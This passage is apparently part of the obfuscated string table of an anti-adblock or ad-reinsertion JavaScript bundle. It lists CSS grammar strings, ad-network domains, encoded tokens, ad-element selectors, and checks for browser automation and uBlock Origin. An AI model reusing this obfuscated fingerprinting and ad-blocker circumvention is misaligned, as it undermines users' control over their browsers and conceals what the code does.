fined','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','MessageEvent_data','esp.rtbhouse.com','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','/getconfig/sodar','string-token','boolean-expr','none|<position-area>','https://exchange.kueezrtb.com/prebid/multi/','rotateZ(\x20[<angle>|<zero>]\x20)','as_domain','Bad\x20syntax','PerformanceEntry','<length>|thin|medium|thick','is_blocking_acceptable_ads','throw\x20new\x20Error();','auto|balance','shouldRecover','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<\x27min-height\x27>','webdriver','Unexpected\x20combinator','none|chained','[auto|<integer>]{1,3}','rotateY(\x20[<angle>|<zero>]\x20)','window.parent.parent.apstag.runtime.callCqWrapper','installedModules','label','cqb','normal|strong|moderate|none|reduced','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','slotResponseReceived','Invalid\x20reserved\x20state:\x20','POST','auto|start|end|center|baseline|stretch','ariaLabel','getElementById','Hex\x20or\x20identifier\x20is\x20expected','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','stickyads','fill|contain|cover|none|scale-down','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','gecko/','ownKeys','denied','onetrust-','target=\x22_top\x22','normal|text|emoji|unicode','Selector\x20is\x20expected','none|<filter-function-list>|<-ms-filter-function-list>','devicePixelRatio','substringToPos','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','sign(\x20<calc-sum>\x20)','[data-ad-client]','afterend','matcher','width','trackad.cz','urlRegexes','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','uidapi.com','OutOfPageFormat','Dimension','catch','start|end|center|stretch','slimerjs','as-check-script-blocked-ready','isActive','findAll','_fa_','splitCookiesString','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','sourcesContent','scrollX','auto|loose|normal|strict|anywhere','__gpp','urlRegex','supplierId','data-src','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','aniview.com','default','encode','Integer\x20is\x20expected','\x0a\x20\x20\x20value:\x20','mismatchLength','atrules','endsWith','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','releaseEvents','only','getConsentMetadata','keys','javascript:','Expect\x20a\x20number','blob:','<length>\x20<length>?','confirm','/main.html','adsinteractive','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','do69ll745l27z.cloudfront.net','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','__webdriver_script_function','viously.com','tokenize','adjacket','snigel-','Unknown\x20type','normal|<length-percentage>','ay.delivery','AS-ENCODED-VAL','ACK_INVISIBLE','decodeValues','cloudfront.net','reduce','<namespace-prefix>?\x20[<string>|<url>]','Element_getElementsByClassName','<\x27margin-right\x27>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','/gpt/setup','getTime','leaderboard','ACK','read-only|read-write|write-only','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','purpose','Module','getLastListNode','shouldHookDomContentLoadedLateListeners','auto|from-font|<length>|<percentage>','navigator.connection.rtt\x20is\x20undefined','Boolean','abs(\x20<calc-sum>\x20)','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','<position>#','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','HTMLStyleElement_insertBefore','as-event-handler-added','ZndiaA==','static|relative|absolute|sticky|fixed|-webkit-sticky','output','consume','nowrap|wrap|wrap-reverse','Element_insertAdjacentHTML','AtruleDescriptor','/cgi-bin/PelicanC.dll','<url>|none','<number-one-or-greater>','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','strict','the-ozone-project.com','AdThrive_','PTZhMEc+UE9vMzdudj94JjFgXTJ0','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','as_logs','<media-not>|<media-and>|<media-or>|<media-in-parens>','none|[<shape-box>||<basic-shape>]|<image>','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','explicit','border','\x20is\x20not\x20a\x20constructor\x20or\x20null','normal|spell-out||digits||[literal-punctuation|no-punctuation]','uBO:','prependData','ports','<\x27inset\x27>','Window_frames','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','osano.com','arkadium-aps-tagan.adlightning.com','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','auto|wrap|nowrap','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','auto|bullets|numbers|words|spell-out|<counter-style-name>','merequartz.com','offset','getConfig','auto|normal|active|inactive|disabled','opr','cqh','visibility','auto|<length>|<percentage>','yandex.ru','PseudoClassSelector','start','getSetCookie','<length-percentage>|closest-side|farthest-side','string','right','checkAtruleDescriptorName','custom','https://cdn.js7k.com/rq/iv/inside.js','brandmetrics.com','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','constructor','CDC-token','mailto:','raider.io','smilewanted.com','https://bidder.criteo.com/cdb','httpEquiv','visit','<length>{1,2}','B